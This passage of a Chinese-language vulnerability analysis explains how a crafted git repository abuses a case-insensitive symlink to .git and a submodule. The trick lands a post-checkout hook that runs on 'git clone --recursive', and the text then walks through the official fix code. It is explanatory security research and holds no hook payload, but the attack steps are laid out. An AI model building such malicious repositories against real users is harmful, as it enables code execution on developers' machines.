100644 blob ccf40c309e227b3ea61e3d3138af32774d5f994a .gitmodules
040000 tree 41eaba36bec8946d145682993e3efc13877161fa A
120000 blob 191381ee74dec49c89f99a62d055cb1058ba0de9 a
这就是这个攻击的隐蔽之处:整个攻击过程中,符号链接文件始终藏在.git的对象索引中,所以粗略一看是无法找到有问题的部分的。但是,当我们在对captain仓库进行clone的时候,这个符号链接a就会被释放出来。
最后执行:
$ git clone --recursive captain hooked
就能实现最终的攻击。
此时,我们可以模拟一下整个攻击流程:
当我们在进行clone的时候,程序首先尝试将captain目录拷贝下来,执行ed64559167的操作,此时根据顺序,首先会创建这样的目录(tree)
.
├── A
│
│
│
│
│
├── dot-git.hash
├── dotgit.txt
└── index.info
然后,git会紧接着创建符号链接a(Blob),此时由于大小写不敏感的特点,此时目录会变成:
.
├── a -> .git
│
│
│
│
│
├── dot-git.hash
├── dotgit.txt
└── index.info
接下来,会尝试对41eaba3中的对象进行释放,整个对象指向的为:
040000 tree a555b64513d2e0a23bca63e990b793927daafa43 modules
于是就会顺着我们之前A目录指向的内容一点点进行释放,此时的释放路径变为:
A/modules/x/y/hooks/post-checkout
而由于A此时被a顶替,a指向了.git,所以此时释放的路径改变为:
.git/modules/x/y/hooks/post-checkout
于是,此时在我们的captain仓库中的.git/modules/x/y/hooks/post-checkout就成为了原本存放在hook目录中的一个脚本。而当完成了clone之后,最终captain目录中的git会尝试将hook的内容进行checkout操作,此操作最终就会诱发对应的post-checkout,导致脚本被执行!
3.2.3 修复策略
从git的官方修复,中,可以看到引入了一个叫做dir_contains_only_dotgit的函数:
static int dir_contains_only_dotgit(const char *path)
{
DIR *dir = opendir(path);
struct dirent *e;
int ret = 1;
if (!dir)
return 0;
e = readdir_skip_dot_and_dotdot(dir);
if (!e)
ret = 0;
else if (strcmp(DEFAULT_GIT_DIR_ENVIRONMENT, e->d_name) || // 如果找到了非.git目录
(e = readdir_skip_dot_and_dotdot(dir))) { // 或者同时还存在另一个文件
error("unexpected item '%s' in '%s'", e->d_name, path);
ret = 0;
}
closedir(dir);
return ret;
}
struct dirent *readdir_skip_dot_and_dotdot(DIR *dirp)
{
struct dirent *e;
while ((e = readdir(dirp)) != NULL) { // 查找所有的目录
if (!is_dot_or_dotdot(e->d_name)) // 如果目录不是.或者..开头,则返回当前的e对象
break;
}
return e;
}
这个函数的作用为保证当前目录中仅包含.git目录这一个文件。之后程序还引入了如下的的修复:
static int clone_submodule(const struct module_clone_data *clone_data,
struct string_list *reference)
{
+ if (!file_exists(sm_gitdir)) {
+ if (clone_data->require_init && !stat(clone_data_path, &st) &&
+ !is_empty_dir(clone_data_path))
+ die(_("directory not empty: '%s'"), clone_data_path);
/// ......
+ if (clone_data->require_init && !stat(clone_data_path, &st) &&
+ !dir_contains_only_dotgit(clone_data_path)) {
+ char *dot_git = xstrfmt("%s/.git", clone_data_path);
+ unlink(dot_git);
+ free(dot_git);
+ die(_("directory not empty: '%s'"), clone_data_path);
+ }
}
}
此处的clone_data_path实际上为<target_repo>/<name> 可以看到,在clone_submodule阶段,程序会保证本地路径满足以下条件才会进行clone操作:
- 当进行clone操作前,目的地址为空;
- 完成预备环境准备后(safe_create_leading_directories_const)和
submodule的clone(但是不立即检出check-out工作目录中的文件)(run_command(&cp))后,程序检查目标目录中是否仅包含.git文件。
此时这里的submodule的clone操作实际上执行的。
$ git clone --no-checkout --progress --separate-git-dir <target_repo>/.git/modules/submodule --no-single-branch -- <submodule_path> <target_repo>/<name>这个指令会将submodule的内容拷贝到根目录,但是不进行检出,也就是说此时 .git 中已经存放了 submodule 的 .git,但是还未发生检出(check-out)动作。
实际上,指令执行的时候,会将.git中的内容放置在.git/modules/x/y这个路径下。
而根据我们之前的漏洞分析,clone_data_path,也就是<target_repo>/<name>,target_repo/A/modules/x/。如果未漏洞的影响下,此时的路径实际上是:
/A/modules/x
那么此时就应该仅仅只有目标文件的.git文件。但是如果在漏洞印象下,此时的路径变为了:
.git/A/modules/x
而显然根据我们前文分析,在这个路径下会有一个叫做y的目录存在,因此能够被检测出来。即便我们在起名阶段进行了绕过,实际上这个攻击的过程中一定会往对应的路劲写入文件,因此仓库一定会影响到指定的目录。所以当前的修复其实是非常合理的。
四、总结
因为 git 大部分时候都是作为客户端软件存在,所以人们通常会无视其带来的影响,然而实际上正是这种疏忽,可能会引入更多的问题,尤其使用git的用户大多数都是拥有生产资料的开发者,这种漏洞带来的影响也许会比想象的严重。
git类的漏洞代表了非常典型的一种类型逻辑漏洞:较为复杂的功能之下容易掩盖一些被人们忽略的攻击面。在研究这个漏洞之前,笔者也未在意过这类工具底层实现的细节。在使用工具的时候,可以额外关注工具的实现细节,往往会发现一些意想不到的完全问题。
